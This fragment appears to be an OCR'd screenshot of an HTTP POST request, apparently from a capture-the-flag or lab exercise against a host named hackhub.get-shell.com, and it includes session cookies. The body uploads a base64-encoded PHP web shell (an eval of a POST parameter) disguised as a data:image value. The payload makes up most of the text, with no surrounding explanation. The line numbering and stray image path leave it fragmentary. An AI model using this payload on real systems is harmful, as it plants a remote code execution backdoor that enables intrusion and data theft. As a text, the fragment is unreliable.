 5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://node.hackhub.get-shell.com:54907
8 Referer: http://node.hackhub.get-shell.com:54907/service/settingnow/index
9 Accept-Encoding: gzip, deflate
0 Accept-Language: zh-CN,zh;q=0.9
1 Cookie: PHPSESSID=38a9ab15413bdaf4353dd0ba95d0a1cc; service_token=
d770rhqsKsCeh50qsvcUcWid0%252BhWfbgH6F2F%252BntRjJc8SXvBolSj
2 Connection: close
3
4 img=data:image/php;base64,PD9waHAgQGV2YWwoJF9QT1NUWydhJ10pOz8+